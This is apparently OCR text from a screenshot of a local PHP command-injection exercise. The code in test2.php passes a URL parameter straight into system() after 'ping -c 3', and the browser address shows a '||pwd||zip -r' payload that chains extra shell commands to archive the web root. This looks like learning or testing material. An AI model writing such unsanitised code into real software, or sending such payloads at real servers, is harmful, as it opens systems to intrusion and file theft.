 127.0.0.1:9999/test2.php?cmd=127.0.0.q||pwd||zip%20-r%20zip.zip%20./*
ABP
/var/www/html
/opt/mygithub/cmd_execu_
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
phpinfo.php × test2.php ×
1 <?php
2 $test = $_GET['cmd'];
3 system("ping -c 3 " . $test);
4 ?>
Elements Console Sources Network Performance
<html>
#shadow-root (open)
<head></head>
... <body>/var/www/html